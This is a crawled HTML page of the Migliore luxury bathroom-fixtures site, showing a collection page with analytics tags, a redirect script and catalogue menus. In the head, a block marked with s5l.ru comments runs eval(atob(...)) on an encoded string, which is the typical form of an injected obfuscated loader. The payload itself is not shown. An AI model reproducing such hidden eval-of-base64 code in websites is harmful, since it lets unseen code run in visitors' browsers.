

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/bella-wc/
body_size: 12955
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>ws | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="ws sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/bella-wc/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ws | Migliore IT" />
<meta property="og:description" content="ws sul Migliore IT" />
<meta property="og:url" content="https://miglioreluxury.it/it/collections/bella-wc/" />
<meta property="og:site_name" content="Migliore" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="ws sul Migliore IT" />
<meta name="twitter:title" content="ws | Migliore IT" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/bella-wc/#webpage","url":"https://miglioreluxury.it/it/collections/bella-wc/","inLanguage":"it-IT","name":"ws | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"ws sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; ws Коллекция" href="https://miglioreluxury.it/it/collections/bella-wc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"3b21e3662e"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40 / 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/bella-wc/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/bella-wc/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/bella-wc/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/bella-wc/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/bella-wc/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/bella-wc/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

